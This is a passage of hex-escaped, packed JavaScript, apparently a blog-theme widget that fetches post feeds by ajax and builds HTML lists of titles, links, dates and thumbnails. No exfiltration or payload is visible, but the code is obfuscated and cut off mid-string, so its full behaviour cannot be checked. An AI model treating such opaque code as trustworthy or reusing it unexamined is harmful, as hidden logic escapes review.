x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x34\x72\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x51\x5d\x2b\x36\x67\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x34\x6b\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x34\x6c\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x34\x74\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x36\x64\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x5a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x31\x43\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x36\x62\x5d\x2b\x35\x44\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x34\x6b\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x34\x6c\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x34\x74\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x44\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x2c\x33\x6c\x3d\x61\x5b\x35\x4d\x5d\x2c\x33\x61\x3d\x61\x5b\x34\x77\x5d\x2c\x32\x59\x3d\x61\x5b\x34\x70\x5d\x2c\x32\x4a\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x63\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x32\x74\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x33\x6c\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x32\x44\x2b\x61\x5b\x33\x6d\x5d\x2b\x35\x4b\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x39\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x4b\x28\x75\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x35\x4a\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x35\x47\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x55\x2b\x61\x5b\x35\x48\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x35\x49\x5d\x7d\x58\x7b\x50\x2b\x3d\x61\x5b\x36\x70\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x36\x6c\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x6d\x5d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x50\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x50\x3d\x3d\x33\x63\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2b\x32\x44\x2b\x61\x5b\x31\x68\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x33\x61\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x32\x44\x2b\x61\x5b\x33\x6d\x5d\x2b\x34\x44\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x39\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x34\x45\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x34\x43\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x42\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x50\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x50\x3d\x3d\x33\x63\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2b\x32\x44\x2b\x61\x5b\x31\x68\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x32\x59\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x32\x44\x2b\x61\x5b\x33\x6d\x5d\x2b\x34\x54\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x35\x69\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x